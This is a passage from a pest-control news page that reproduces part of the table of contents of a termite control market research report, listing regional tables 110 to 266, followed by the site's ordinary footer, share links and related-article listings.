<p>Table 110: Termite Control Historic Market Analysis in Italy in <br />US$ Million by Control Method: 2012-2019 </p>
<p>Table 111: Italian Termite Control Market by Control Method: <br />Percentage Breakdown of Sales for 2012, 2020, and 2027 </p>
<p>Table 112: Italian Demand for Termite Control in US$ Million by <br />Application: 2020 to 2027 </p>
<p>Table 113: Termite Control Market Review in Italy in US$ <br />Million by Application: 2012-2019 </p>
<p>Table 114: Italian Termite Control Market Share Breakdown by <br />Application: 2012 VS 2020 VS 2027 </p>
<p>UNITED KINGDOM <br />Table 115: United Kingdom Market for Termite Control: Annual <br />Sales Estimates and Projections in US$ Million by Species Type <br />for the Period 2020-2027 </p>
<p>Table 116: Termite Control Market in the United Kingdom: <br />Historic Sales Analysis in US$ Million by Species Type for the <br />Period 2012-2019 </p>
<p>Table 117: United Kingdom Termite Control Market Share Analysis <br />by Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 118: United Kingdom Market for Termite Control: Annual <br />Sales Estimates and Projections in US$ Million by Control <br />Method for the Period 2020-2027 </p>
<p>Table 119: Termite Control Market in the United Kingdom: <br />Historic Sales Analysis in US$ Million by Control Method for <br />the Period 2012-2019 </p>
<p>Table 120: United Kingdom Termite Control Market Share Analysis <br />by Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 121: United Kingdom Demand Estimates and Forecasts for <br />Termite Control in US$ Million by Application: 2020 to 2027 </p>
<p>Table 122: United Kingdom Termite Control Market in US$ Million <br />by Application: 2012-2019 </p>
<p>Table 123: Termite Control Market Share Shift in the United <br />Kingdom by Application: 2012 VS 2020 VS 2027 </p>
<p>SPAIN <br />Table 124: Spanish Termite Control Market Estimates and <br />Forecasts in US$ Million by Species Type: 2020 to 2027 </p>
<p>Table 125: Spanish Termite Control Historic Market Review by <br />Species Type in US$ Million: 2012-2019 </p>
<p>Table 126: Termite Control Market in Spain: Percentage Share <br />Breakdown of Sales by Species Type for 2012, 2020, and 2027 </p>
<p>Table 127: Spanish Termite Control Market Estimates and <br />Forecasts in US$ Million by Control Method: 2020 to 2027 </p>
<p>Table 128: Spanish Termite Control Historic Market Review by <br />Control Method in US$ Million: 2012-2019 </p>
<p>Table 129: Termite Control Market in Spain: Percentage Share <br />Breakdown of Sales by Control Method for 2012, 2020, and 2027 </p>
<p>Table 130: Spanish Termite Control Market Quantitative Demand <br />Analysis in US$ Million by Application: 2020 to 2027 </p>
<p>Table 131: Termite Control Market in Spain: Summarization of <br />Historic Demand Patterns in US$ Million by Application for <br />2012-2019 </p>
<p>Table 132: Spanish Termite Control Market Share Analysis by <br />Application: 2012 VS 2020 VS 2027 </p>
<p>RUSSIA <br />Table 133: Russian Termite Control Market Estimates and <br />Projections in US$ Million by Species Type: 2020 to 2027 </p>
<p>Table 134: Termite Control Market in Russia by Species Type: <br />A Historic Review in US$ Million for 2012-2019 </p>
<p>Table 135: Russian Termite Control Market Share Breakdown by <br />Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 136: Russian Termite Control Market Estimates and <br />Projections in US$ Million by Control Method: 2020 to 2027 </p>
<p>Table 137: Termite Control Market in Russia by Control Method: <br />A Historic Review in US$ Million for 2012-2019 </p>
<p>Table 138: Russian Termite Control Market Share Breakdown by <br />Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 139: Russian Termite Control Latent Demand Forecasts in <br />US$ Million by Application: 2020 to 2027 </p>
<p>Table 140: Termite Control Historic Demand Patterns in Russia <br />by Application in US$ Million for 2012-2019 </p>
<p>Table 141: Termite Control Market Share Breakdown in Russia by <br />Application: 2012 VS 2020 VS 2027 </p>
<p>REST OF EUROPE <br />Table 142: Rest of Europe Termite Control Market Estimates and <br />Forecasts in US$ Million by Species Type: 2020-2027 </p>
<p>Table 143: Termite Control Market in Rest of Europe in US$ <br />Million by Species Type: A Historic Review for the Period <br />2012-2019 </p>
<p>Table 144: Rest of Europe Termite Control Market Share <br />Breakdown by Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 145: Rest of Europe Termite Control Market Estimates and <br />Forecasts in US$ Million by Control Method: 2020-2027 </p>
<p>Table 146: Termite Control Market in Rest of Europe in US$ <br />Million by Control Method: A Historic Review for the Period <br />2012-2019 </p>
<p>Table 147: Rest of Europe Termite Control Market Share <br />Breakdown by Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 148: Rest of Europe Termite Control Addressable Market <br />Opportunity in US$ Million by Application: 2020-2027 </p>
<p>Table 149: Termite Control Market in Rest of Europe: <br />Summarization of Historic Demand in US$ Million by Application <br />for the Period 2012-2019 </p>
<p>Table 150: Rest of Europe Termite Control Market Share Analysis <br />by Application: 2012 VS 2020 VS 2027 </p>
<p>ASIA-PACIFIC <br />Table 151: Asia-Pacific Termite Control Market Estimates and <br />Forecasts in US$ Million by Region/Country: 2020-2027 </p>
<p>Table 152: Termite Control Market in Asia-Pacific: Historic <br />Market Analysis in US$ Million by Region/Country for the Period <br />2012-2019 </p>
<p>Table 153: Asia-Pacific Termite Control Market Share Analysis <br />by Region/Country: 2012 VS 2020 VS 2027 </p>
<p>Table 154: Termite Control Market in Asia-Pacific by Species <br />Type: Estimates and Projections in US$ Million for the Period <br />2020-2027 </p>
<p>Table 155: Asia-Pacific Termite Control Historic Market <br />Scenario in US$ Million by Species Type: 2012-2019 </p>
<p>Table 156: Asia-Pacific Termite Control Market Share Analysis <br />by Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 157: Termite Control Market in Asia-Pacific by Control <br />Method: Estimates and Projections in US$ Million for the Period <br />2020-2027 </p>
<p>Table 158: Asia-Pacific Termite Control Historic Market <br />Scenario in US$ Million by Control Method: 2012-2019 </p>
<p>Table 159: Asia-Pacific Termite Control Market Share Analysis <br />by Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 160: Termite Control Quantitative Demand Analysis in <br />Asia-Pacific in US$ Million by Application: 2020-2027 </p>
<p>Table 161: Asia-Pacific Termite Control Historic Market Review <br />in US$ Million by Application: 2012-2019 </p>
<p>Table 162: Asia-Pacific Termite Control Market Share Analysis: <br />A 17-Year Perspective by Application for 2012, 2020, and 2027 </p>
<p>AUSTRALIA <br />Table 163: Termite Control Market in Australia: Recent Past, <br />Current and Future Analysis in US$ Million by Species Type for <br />the Period 2020-2027 </p>
<p>Table 164: Australian Termite Control Historic Market Analysis <br />in US$ Million by Species Type: 2012-2019 </p>
<p>Table 165: Australian Termite Control Market Share Breakdown by <br />Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 166: Termite Control Market in Australia: Recent Past, <br />Current and Future Analysis in US$ Million by Control Method <br />for the Period 2020-2027 </p>
<p>Table 167: Australian Termite Control Historic Market Analysis <br />in US$ Million by Control Method: 2012-2019 </p>
<p>Table 168: Australian Termite Control Market Share Breakdown by <br />Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 169: Termite Control Market in Australia: Annual Sales <br />Estimates and Forecasts in US$ Million by Application for the <br />Period 2020-2027 </p>
<p>Table 170: Australian Termite Control Market in Retrospect in <br />US$ Million by Application: 2012-2019 </p>
<p>Table 171: Termite Control Market Share Distribution in <br />Australia by Application: 2012 VS 2020 VS 2027 </p>
<p>INDIA <br />Table 172: Indian Termite Control Market Estimates and <br />Forecasts in US$ Million by Species Type: 2020 to 2027 </p>
<p>Table 173: Indian Termite Control Historic Market Review by <br />Species Type in US$ Million: 2012-2019 </p>
<p>Table 174: Termite Control Market in India: Percentage Share <br />Breakdown of Sales by Species Type for 2012, 2020, and 2027 </p>
<p>Table 175: Indian Termite Control Market Estimates and <br />Forecasts in US$ Million by Control Method: 2020 to 2027 </p>
<p>Table 176: Indian Termite Control Historic Market Review by <br />Control Method in US$ Million: 2012-2019 </p>
<p>Table 177: Termite Control Market in India: Percentage Share <br />Breakdown of Sales by Control Method for 2012, 2020, and 2027 </p>
<p>Table 178: Indian Termite Control Market Quantitative Demand <br />Analysis in US$ Million by Application: 2020 to 2027 </p>
<p>Table 179: Termite Control Market in India: Summarization of <br />Historic Demand Patterns in US$ Million by Application for <br />2012-2019 </p>
<p>Table 180: Indian Termite Control Market Share Analysis by <br />Application: 2012 VS 2020 VS 2027 </p>
<p>SOUTH KOREA <br />Table 181: Termite Control Market in South Korea: Recent Past, <br />Current and Future Analysis in US$ Million by Species Type for <br />the Period 2020-2027 </p>
<p>Table 182: South Korean Termite Control Historic Market <br />Analysis in US$ Million by Species Type: 2012-2019 </p>
<p>Table 183: Termite Control Market Share Distribution in South <br />Korea by Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 184: Termite Control Market in South Korea: Recent Past, <br />Current and Future Analysis in US$ Million by Control Method <br />for the Period 2020-2027 </p>
<p>Table 185: South Korean Termite Control Historic Market <br />Analysis in US$ Million by Control Method: 2012-2019 </p>
<p>Table 186: Termite Control Market Share Distribution in South <br />Korea by Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 187: Termite Control Market in South Korea: Recent Past, <br />Current and Future Analysis in US$ Million by Application for <br />the Period 2020-2027 </p>
<p>Table 188: South Korean Termite Control Historic Market <br />Analysis in US$ Million by Application: 2012-2019 </p>
<p>Table 189: Termite Control Market Share Distribution in South <br />Korea by Application: 2012 VS 2020 VS 2027 </p>
<p>REST OF ASIA-PACIFIC <br />Table 190: Rest of Asia-Pacific Market for Termite Control: <br />Annual Sales Estimates and Projections in US$ Million by <br />Species Type for the Period 2020-2027 </p>
<p>Table 191: Termite Control Market in Rest of Asia-Pacific: <br />Historic Sales Analysis in US$ Million by Species Type for the <br />Period 2012-2019 </p>
<p>Table 192: Rest of Asia-Pacific Termite Control Market Share <br />Analysis by Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 193: Rest of Asia-Pacific Market for Termite Control: <br />Annual Sales Estimates and Projections in US$ Million by <br />Control Method for the Period 2020-2027 </p>
<p>Table 194: Termite Control Market in Rest of Asia-Pacific: <br />Historic Sales Analysis in US$ Million by Control Method for <br />the Period 2012-2019 </p>
<p>Table 195: Rest of Asia-Pacific Termite Control Market Share <br />Analysis by Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 196: Rest of Asia-Pacific Demand Estimates and Forecasts <br />for Termite Control in US$ Million by Application: 2020 to 2027 </p>
<p>Table 197: Rest of Asia-Pacific Termite Control Market in US$ <br />Million by Application: 2012-2019 </p>
<p>Table 198: Termite Control Market Share Shift in Rest of <br />Asia-Pacific by Application: 2012 VS 2020 VS 2027 </p>
<p>LATIN AMERICA <br />Table 199: Latin American Termite Control Market Trends by <br />Region/Country in US$ Million: 2020-2027 </p>
<p>Table 200: Termite Control Market in Latin America in US$ <br />Million by Region/Country: A Historic Perspective for the <br />Period 2012-2019 </p>
<p>Table 201: Latin American Termite Control Market Percentage <br />Breakdown of Sales by Region/Country: 2012, 2020, and 2027 </p>
<p>Table 202: Latin American Termite Control Market Growth <br />Prospects in US$ Million by Species Type for the Period <br />2020-2027 </p>
<p>Table 203: Termite Control Historic Market Analysis in Latin <br />America in US$ Million by Species Type: 2012-2019 </p>
<p>Table 204: Latin American Termite Control Market by Species <br />Type: Percentage Breakdown of Sales for 2012, 2020, and 2027 </p>
<p>Table 205: Latin American Termite Control Market Growth <br />Prospects in US$ Million by Control Method for the Period <br />2020-2027 </p>
<p>Table 206: Termite Control Historic Market Analysis in Latin <br />America in US$ Million by Control Method: 2012-2019 </p>
<p>Table 207: Latin American Termite Control Market by Control <br />Method: Percentage Breakdown of Sales for 2012, 2020, and 2027 </p>
<p>Table 208: Latin American Demand for Termite Control in US$ <br />Million by Application: 2020 to 2027 </p>
<p>Table 209: Termite Control Market Review in Latin America in <br />US$ Million by Application: 2012-2019 </p>
<p>Table 210: Latin American Termite Control Market Share <br />Breakdown by Application: 2012 VS 2020 VS 2027 </p>
<p>ARGENTINA <br />Table 211: Argentinean Termite Control Market Estimates and <br />Forecasts in US$ Million by Species Type: 2020-2027 </p>
<p>Table 212: Termite Control Market in Argentina in US$ Million <br />by Species Type: A Historic Review for the Period 2012-2019 </p>
<p>Table 213: Argentinean Termite Control Market Share Breakdown <br />by Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 214: Argentinean Termite Control Market Estimates and <br />Forecasts in US$ Million by Control Method: 2020-2027 </p>
<p>Table 215: Termite Control Market in Argentina in US$ Million <br />by Control Method: A Historic Review for the Period 2012-2019 </p>
<p>Table 216: Argentinean Termite Control Market Share Breakdown <br />by Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 217: Argentinean Termite Control Addressable Market <br />Opportunity in US$ Million by Application: 2020-2027 </p>
<p>Table 218: Termite Control Market in Argentina: Summarization <br />of Historic Demand in US$ Million by Application for the Period <br />2012-2019 </p>
<p>Table 219: Argentinean Termite Control Market Share Analysis by <br />Application: 2012 VS 2020 VS 2027 </p>
<p>BRAZIL <br />Table 220: Termite Control Market in Brazil by Species Type: <br />Estimates and Projections in US$ Million for the Period <br />2020-2027 </p>
<p>Table 221: Brazilian Termite Control Historic Market Scenario <br />in US$ Million by Species Type: 2012-2019 </p>
<p>Table 222: Brazilian Termite Control Market Share Analysis by <br />Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 223: Termite Control Market in Brazil by Control Method: <br />Estimates and Projections in US$ Million for the Period <br />2020-2027 </p>
<p>Table 224: Brazilian Termite Control Historic Market Scenario <br />in US$ Million by Control Method: 2012-2019 </p>
<p>Table 225: Brazilian Termite Control Market Share Analysis by <br />Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 226: Termite Control Quantitative Demand Analysis in <br />Brazil in US$ Million by Application: 2020-2027 </p>
<p>Table 227: Brazilian Termite Control Historic Market Review in <br />US$ Million by Application: 2012-2019 </p>
<p>Table 228: Brazilian Termite Control Market Share Analysis: <br />A 17-Year Perspective by Application for 2012, 2020, and 2027 </p>
<p>MEXICO <br />Table 229: Termite Control Market in Mexico: Recent Past, <br />Current and Future Analysis in US$ Million by Species Type for <br />the Period 2020-2027 </p>
<p>Table 230: Mexican Termite Control Historic Market Analysis in <br />US$ Million by Species Type: 2012-2019 </p>
<p>Table 231: Mexican Termite Control Market Share Breakdown by <br />Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 232: Termite Control Market in Mexico: Recent Past, <br />Current and Future Analysis in US$ Million by Control Method <br />for the Period 2020-2027 </p>
<p>Table 233: Mexican Termite Control Historic Market Analysis in <br />US$ Million by Control Method: 2012-2019 </p>
<p>Table 234: Mexican Termite Control Market Share Breakdown by <br />Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 235: Termite Control Market in Mexico: Annual Sales <br />Estimates and Forecasts in US$ Million by Application for the <br />Period 2020-2027 </p>
<p>Table 236: Mexican Termite Control Market in Retrospect in US$ <br />Million by Application: 2012-2019 </p>
<p>Table 237: Termite Control Market Share Distribution in Mexico <br />by Application: 2012 VS 2020 VS 2027 </p>
<p>REST OF LATIN AMERICA <br />Table 238: Rest of Latin America Termite Control Market <br />Estimates and Projections in US$ Million by Species Type: 2020 <br />to 2027 </p>
<p>Table 239: Termite Control Market in Rest of Latin America by <br />Species Type: A Historic Review in US$ Million for 2012-2019 </p>
<p>Table 240: Rest of Latin America Termite Control Market Share <br />Breakdown by Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 241: Rest of Latin America Termite Control Market <br />Estimates and Projections in US$ Million by Control Method: <br />2020 to 2027 </p>
<p>Table 242: Termite Control Market in Rest of Latin America by <br />Control Method: A Historic Review in US$ Million for 2012-2019 </p>
<p>Table 243: Rest of Latin America Termite Control Market Share <br />Breakdown by Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 244: Rest of Latin America Termite Control Latent Demand <br />Forecasts in US$ Million by Application: 2020 to 2027 </p>
<p>Table 245: Termite Control Historic Demand Patterns in Rest of <br />Latin America by Application in US$ Million for 2012-2019 </p>
<p>Table 246: Termite Control Market Share Breakdown in Rest of <br />Latin America by Application: 2012 VS 2020 VS 2027 </p>
<p>MIDDLE EAST <br />Table 247: The Middle East Termite Control Market Estimates and <br />Forecasts in US$ Million by Region/Country: 2020-2027 </p>
<p>Table 248: Termite Control Market in the Middle East by <br />Region/Country in US$ Million: 2012-2019 </p>
<p>Table 249: The Middle East Termite Control Market Share <br />Breakdown by Region/Country: 2012, 2020, and 2027 </p>
<p>Table 250: The Middle East Termite Control Market Estimates and <br />Forecasts in US$ Million by Species Type: 2020 to 2027 </p>
<p>Table 251: The Middle East Termite Control Historic Market by <br />Species Type in US$ Million: 2012-2019 </p>
<p>Table 252: Termite Control Market in the Middle East: <br />Percentage Share Breakdown of Sales by Species Type for <br />2012,2020, and 2027 </p>
<p>Table 253: The Middle East Termite Control Market Estimates and <br />Forecasts in US$ Million by Control Method: 2020 to 2027 </p>
<p>Table 254: The Middle East Termite Control Historic Market by <br />Control Method in US$ Million: 2012-2019 </p>
<p>Table 255: Termite Control Market in the Middle East: <br />Percentage Share Breakdown of Sales by Control Method for <br />2012,2020, and 2027 </p>
<p>Table 256: The Middle East Termite Control Market Quantitative <br />Demand Analysis in US$ Million by Application: 2020 to 2027 </p>
<p>Table 257: Termite Control Market in the Middle East: <br />Summarization of Historic Demand Patterns in US$ Million by <br />Application for 2012-2019 </p>
<p>Table 258: The Middle East Termite Control Market Share <br />Analysis by Application: 2012 VS 2020 VS 2027 </p>
<p>IRAN <br />Table 259: Iranian Market for Termite Control: Annual Sales <br />Estimates and Projections in US$ Million by Species Type for <br />the Period 2020-2027 </p>
<p>Table 260: Termite Control Market in Iran: Historic Sales <br />Analysis in US$ Million by Species Type for the Period <br />2012-2019 </p>
<p>Table 261: Iranian Termite Control Market Share Analysis by <br />Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 262: Iranian Market for Termite Control: Annual Sales <br />Estimates and Projections in US$ Million by Control Method for <br />the Period 2020-2027 </p>
<p>Table 263: Termite Control Market in Iran: Historic Sales <br />Analysis in US$ Million by Control Method for the Period <br />2012-2019 </p>
<p>Table 264: Iranian Termite Control Market Share Analysis by <br />Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 265: Iranian Demand Estimates and Forecasts for Termite <br />Control in US$ Million by Application: 2020 to 2027 </p>
<p>Table 266: Iranian Termite Control Market in US$ Million by </p>
<p>Please contact our Customer Support Center to get the complete Table of Contents<br />Read the full report: https://www.reportlinker.com/p05799790/?utm_source=GNW</p>
<p>About Reportlinker<br />ReportLinker is an award-winning market research solution. Reportlinker finds and organizes the latest industry data so you get all the market research you need &#8211; instantly, in one place.</p>
<p>__________________________</p>
<p>Clare: clare@reportlinker.com<br />
US: (339)-368-6001<br />
Intl: +1 339-368-6001 </p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thepestcontroldaily.com/tag/control/">Control</a></li><li><a href="https://thepestcontroldaily.com/tag/global/">Global</a></li><li><a href="https://thepestcontroldaily.com/tag/industry/">Industry</a></li><li><a href="https://thepestcontroldaily.com/tag/termite/">Termite</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthepestcontroldaily.com%2Fworld-termite-management-trade%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=World+Termite+Management+Trade&url=https%3A%2F%2Fthepestcontroldaily.com%2Fworld-termite-management-trade%2F&via=THE+PEST+CONTROL+DAILY">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://thepestcontroldaily.com/world-termite-management-trade/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thepestcontroldaily.com/world-termite-management-trade/&amp;media=&description=World+Termite+Management+Trade">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=World+Termite+Management+Trade %0A%0A https://thepestcontroldaily.com/world-termite-management-trade/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://thepestcontroldaily.com/insect-based-elements-market-by-main-gamers-ynsect-protix-agriprotein-exo-inc-nordic-insect-economic-system-ltd-ento-tech-enviro-flight-llc-entomo-farms-ltd-enterra-feed-company-proti-far/">Insect-based Elements Market by Main Gamers| Ynsect, Protix, AgriProtein, Exo Inc., Nordic Insect Economic system Ltd., Ento Tech, Enviro Flight LLC, Entomo Farms Ltd., Enterra Feed Company, Proti-Farm, and Extra…</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://thepestcontroldaily.com/hunter-new-england-well-being-warns-of-leptospirosis-as-moist-climate-attracts-rodents-to-the-area-manning-river-occasions/">Hunter New England Well being warns of leptospirosis as moist climate attracts rodents to the area | Manning River Occasions</a></div></div></div>            <div class="author-box-wrap"><a href="https://thepestcontroldaily.com/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thepestcontroldaily.com/author/"></a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2021-02-11T03:38:46+00:00"><meta itemprop="dateModified" content="2021-02-11T03:38:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thepestcontroldaily.com/world-termite-management-trade/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png"></span><meta itemprop="name" content="THE PEST CONTROL DAILY"></span><meta itemprop="headline " content="World Termite Management Trade">        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_6980b56067c94_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6980b56067c94" ><script>var block_td_uid_2_6980b56067c94 = new tdBlock();
block_td_uid_2_6980b56067c94.id = "td_uid_2_6980b56067c94";
block_td_uid_2_6980b56067c94.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6980b56067c94_rand","td_column_number":3,"live_filter_cur_post_id":2499,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6980b56067c94_rand","tdc_css_class_style":"td_uid_2_6980b56067c94_rand_style"}';
block_td_uid_2_6980b56067c94.td_column_number = "3";
block_td_uid_2_6980b56067c94.block_type = "td_block_related_posts";
block_td_uid_2_6980b56067c94.post_count = "3";
block_td_uid_2_6980b56067c94.found_posts = "906";
block_td_uid_2_6980b56067c94.header_color = "";
block_td_uid_2_6980b56067c94.ajax_pagination_infinite_stop = "";
block_td_uid_2_6980b56067c94.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_2_6980b56067c94);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6980b5606c1c9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6980b56067c94" href="#">RELATED ARTICLES</a><a id="td_uid_4_6980b5606c1d0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6980b56067c94" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_6980b56067c94 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/centre-wellington-defers-resolution-on-termite-downside/" rel="bookmark" class="td-image-wrap" title="Centre Wellington defers resolution on termite downside"><img class="entry-thumb" src="[data-uri]"alt="Centre Wellington defers decision on termite problem" title="Centre Wellington defers resolution on termite downside" data-type="image_tag" data-img-url="https://www.vmcdn.ca/f/files/guelphtoday/images/20230131-termites-jg.png;w=1200;h=800;mode=crop"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/termites/" class="td-post-category">Termites</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/centre-wellington-defers-resolution-on-termite-downside/" rel="bookmark" title="Centre Wellington defers resolution on termite downside">Centre Wellington defers resolution on termite downside</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/termite-therapy-chemical-merchandise-market-newest-outcomes-and-forecast-by-2033/" rel="bookmark" class="td-image-wrap" title="Termite Therapy Chemical Merchandise Market Newest Outcomes and Forecast By 2033"><img class="entry-thumb" src="[data-uri]"alt="Termite Therapy Chemical Merchandise Market Newest Outcomes and Forecast By 2033" title="Termite Therapy Chemical Merchandise Market Newest Outcomes and Forecast By 2033" data-type="image_tag" data-img-url="https://www.einnews.com/tracking/article.gif?aid=614577878&section=einpresswire&a=iWDQsu2OWINGTvRT&i=RmcNXMLmHzJWYmGu"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/termites/" class="td-post-category">Termites</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/termite-therapy-chemical-merchandise-market-newest-outcomes-and-forecast-by-2033/" rel="bookmark" title="Termite Therapy Chemical Merchandise Market Newest Outcomes and Forecast By 2033">Termite Therapy Chemical Merchandise Market Newest Outcomes and Forecast By 2033</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/joshua-tan-spent-200ok-to-overhaul-his-too-costly-telok-blangah-luxurious-condominium-after-a-termite-infestation/" rel="bookmark" class="td-image-wrap" title="Joshua Tan Spent $200Ok To Overhaul His “Too-Costly” Telok Blangah Luxurious Condominium After A Termite Infestation"><img class="entry-thumb" src="[data-uri]"alt="Joshua Tan Spent $200K To Overhaul His “Too-Expensive” Telok Blangah Luxury Condo After A Termite Infestation" title="Joshua Tan Spent $200Ok To Overhaul His “Too-Costly” Telok Blangah Luxurious Condominium After A Termite Infestation" data-type="image_tag" data-img-url="https://onecms-res.cloudinary.com/image/upload/s--nxFjdEVy--/c_fill,g_auto,h_676,w_1200/f_auto,q_auto/v1/mediacorp/8days/image/2023/01/31/1_joshua_tan_house.jpg?itok=LU6rHnNI"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/termites/" class="td-post-category">Termites</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/joshua-tan-spent-200ok-to-overhaul-his-too-costly-telok-blangah-luxurious-condominium-after-a-termite-infestation/" rel="bookmark" title="Joshua Tan Spent $200Ok To Overhaul His “Too-Costly” Telok Blangah Luxurious Condominium After A Termite Infestation">Joshua Tan Spent $200Ok To Overhaul His “Too-Costly” Telok Blangah Luxurious Condominium After A Termite Infestation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6980b56067c94" data-td_block_id="td_uid_2_6980b56067c94"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6980b56067c94" data-td_block_id="td_uid_2_6980b56067c94"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
